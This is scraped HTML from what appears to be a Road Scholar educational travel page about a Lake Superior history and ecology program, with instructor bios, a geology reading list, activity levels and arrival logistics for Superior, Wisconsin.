                                <div class="expert-accordion-name">Danielle  Fagen</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-9a9c91f8-e63c-4bc2-a63a-b7ceb4279f76"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Danielle Fagen received her bachelor&#x2019;s degree in criminal justice from the University of St. Thomas and her master&#x2019;s in sociology from Ohio University. She is passionate about education and the importance of lifelong learning. Danielle is also passionate about serving and supporting her personal and professional communities, including Cloquet, UW-Superior, and the Twin Ports community. She enjoys spending time with her family, a good bonfire, and a long walk.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Kathryn Guimond" /></div>
                                <div class="expert-accordion-name">Kathryn  Guimond</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-a1a20db1-b8bc-4986-bae2-5cb83817bc44"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Kathryn Guimond has a B.A. in geology and a M.Ed. in science and math for teachers. Her areas of expertise include lifelong learning and K-12 STEM education. Kathryn was born in South Range, Wisconsin, where she moved back recently and considers her true home. Her current hobbies include enjoying the 80 acres of land surrounding the house her father built, her two dogs, and getting out to lakes, streams, and forests; equally important is spending quality time with her partner and family.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Beatrice Dornfeld" /></div>
                                <div class="expert-accordion-name">Beatrice  Dornfeld</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-77a1c417-a61c-4b9f-ac30-6be06b512686"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Beatrice Dornfeld serves as the outreach program coordinator at the Center for Continuing Education at the University of Wisconsin-Superior. She received her bachelor&#x27;s degree in anthropology with a focus in archaeological sciences from the University of Washington. After working in various historic preservation professions, Beatrice discovered her passion for community engagement and continuing education. She also serves as a volunteer board member of the Douglas County Historical Society. In her free time, she enjoys knitting, thrift shopping, and enjoying local cuisine with friends and family.</div></div></div></div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">The majority of this program&#x2019;s activities are outside. Three days of the program have 2-3 hours of walking and standing, some on unpaved trails and some stairs without hand-rails. There will be between 1 &#x2013; 3 miles of walking on four of the days. One day has a canoe trip. One day is spent on a ship.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-6229126" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">A Superior Exploration: Lake Superior&#x2019;s History &amp; Ecology</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-408867e2-2a62-4a1a-96a3-45f923e9160f"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Geology on display: Geology and scenery of Minnesota&#x27;s North Shore state parks</span></div><div><span class="rl-book-author">by John C Green</span></div>
            <div class="rl-book-notes">This book is out of print but is often found in Minnesota Libraries. It is a great resource on understanding the geology of the North Shore of Lake Superior.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Minnesota&#x2019;s Geology</span></div><div><span class="rl-book-author">by Richard W. Ojakangas and Charles L. Matsch</span></div>
            <div class="rl-book-notes">Minnesota&#x2019;s Geology provides a history of the past 3.5 billion years in the area&#x2019;s development. In accessible language, Minnesota-based geologists Richard W. Ojakangas and Charles L. Matsch tell the story of the state&#x2019;s past and offer a guide for those who want to read geological history firsthand from the rocks and landscapes of today.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Roadside Geology of Minnesota</span></div><div><span class="rl-book-author">by Richard W. Ojakangas</span></div>
            <div class="rl-book-notes">You may have heard that Minnesota&#x2019;s ten thousand lakes are the hoofprints of Paul Bunyan&#x2019;s big blue ox, Babe. &#x201C;Don&#x2019;t you believe it!&#x201D; writes author Dick Ojakangas. Though the lakes, which formed at the end of the most recent ice age, may be Minnesota&#x2019;s most famous features, the glaciated countryside disguises a much longer history of volcanoes and plate collisions&#x2014;not surprising when you learn that Minnesota was at the active edge of the fledgling North American continent for several billion years.&#xD;&#xA;Roadside Geology of Minnesota steers you over glacial moraines and till plains to some of the state&#x2019;s unparalleled geologic features, such as the Morton Gneiss, once thought to be the oldest rock on Earth; the St. Peter Sandstone, one of the purest sandstones in the world; the banded iron-formation, the source of iron for the Great Lakes steel industry; and the ancient shorelines of Glacial Lake Agassiz, one of the largest glacial lakes ever to have existed in North America. The book&#x2019;s introduction presents an overview of Minnesota&#x2019;s geologic history, and forty-two road guides discuss the landforms and rocks visible from a car window and at nearby waysides and parks, including Pipestone National Monument, Grand Portage National Monument, and Voyageurs National Park.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Great Lakes Water Wars</span></div><div><span class="rl-book-author">by Peter Annin</span></div>
            <div class="rl-book-notes">The Great Lakes are the largest system of freshwater lakes in the world and America&#x2019;s greatest freshwater resource. For over a century they have been the target of controversial diversion schemes designed to sell, send, or ship water to thirsty communities, sometimes far from the source. In part to protect the Great Lakes from overzealous entrepreneurship, the Great Lakes Compact was signed in 2008. Although the Compact fulfills that promise and ensures that Great Lakes water stays within the Basin, some would say it has only shifted the controversy closer to home. Now water diversion controversies of a different kind are some of the most fought-over environmental issues in the region. Will the water wars ever be settled?&#xD;&#xA;&#xD;&#xA;Journalist Peter Annin delves deeply into the fraught history of water use in the Great Lakes region and recaps the story of the Chicago River diversion, which reversed the flow of the river, fundamentally transforming the Great Lakes ecosystem. A century later it remains &#x201C;the poster child of bad behavior in the Great Lakes.&#x201D; Today, with growing communities and a warming climate, tensions over water use are high, and controversies on the perimeter of the Great Lakes Basin are on the rise. In this new and expanded edition of The Great Lakes Water Wars, Annin shares the stories of New Berlin and Waukesha, two Wisconsin communities straddling the Basin boundary whose recent legal battles have tested the legislative strength of the newly signed Compact. Annin devotes a new chapter to the volatile issue of the invasive Asian carp&#x2014;a voracious species that reproduces at a disturbing rate&#x2014;which is transforming the ecology of the river as it makes its way through the Chicago River diversion and ever closer to Lake Michigan.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-62934962" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-39255511" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Jun 21 - Jun 26, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-39255511"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 21 - Jun 26, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 21 - Jun 26, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 19 - Jul 24, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 19 - Jul 24, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 2 - Aug 7, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 2 - Aug 7, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 16 - Aug 21, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 16 - Aug 21, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-ed4f8505-3c5a-452a-bb30-9bbc4dc2c5ea" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-4471b7dc-67f1-4d1d-8981-28c3552a53f0" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Sunday, June 21, 2026.</p><p>Meet the group at Barkers Island Inn in Superior, Wisconsin</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:30 p.m. Program Registration &amp; hotel check-in, 5:00 p.m. Welcome Dinner; 7:00 p.m. Orientation</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, June 26, 2026 in Superior, Wisconsin at Barkers Island Inn</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>11:00 a.m. after final session; 11:00 a.m. hotel check-out.&#x9;</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">From Duluth International Airport</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>30 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>14 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Various Taxi Services</p><p class="text-tangaroa fw-bold">Taxi</p><p><span class="text-tangaroa fw-bold">Cost:</span> $30-40. Prices subject to change.</p><p>Allied Taxi &#x2013; (218) 722-3311&#xD;&#xA;&#xD;&#xA;Dwarf King Taxi &#x2013; (218) 434-5464&#xD;&#xA;&#xD;&#xA;SK Taxi &#x2013; (218) 221-1604</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-1d041f19-d4cf-40a6-89fb-794cfa5332e7" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 6/21/2026.</p><p>Meet the group at Barkers Island Inn in Superior, Wisconsin.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 3:30 p.m. Program Registration &amp; hotel check-in, 5:00 p.m. Welcome Dinner; 7:00 p.m. Orientation</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, June 26, 2026 in Superior, Wisconsin at Barkers Island Inn.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>11:00 a.m. after final session; 11:00 a.m. hotel check-out.&#x9;.</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>Free Over-sized parking lot</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">Duluth International Airport</p><p>Head West on Grinden Drive for .4 miles. Continue onto Haines Road. Take US-2-E for 12 miles to Marina Drive in Superior. Follow Marina Drive to your destination.</p><p class="fw-bold text-tangaroa">From West to Barker&#x27;s Island Inn</p><p>Follow i-94 E and US-10 E to MN-34 E in Detroit Lakes. Folloq MN-34 E and MN-200 E to US-2E in Northeast Aitkin. Continue on US-2 E to Marina Dr in Superior. Follow Marina Dr to your destination.</p><p class="fw-bold text-tangaroa">From East to Barker&#x27;s Island Inn</p><p>Get on M-28 and take it until Marina Dr in Superior. Follow Marina Dr to your destination</p><p class="fw-bold text-tangaroa">From South to Barker&#x27;s Island Inn</p><p>Get on I-35W N and take it to US-2 E/Richard I. Bong Memorial Bridge in Duluth. Take exit 253A, and continue on US-2 E to Barkers Island Inn, Superior.</p><p class="fw-bold text-tangaroa">From North to Barker&#x27;s Island Inn</p><p>Follow ON-502 S to Trans-Canada Hwy/ON-11 W in Rainy River, Unorganized. Continue on Trans-Canada Hwy/ON-11 W. Take US-53 S to Marina Dr in Superior, United States. Follow Marina Dr to your destination.</p></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-10889367" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"cb079cb2c82b43588bd36558c2457ca7"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
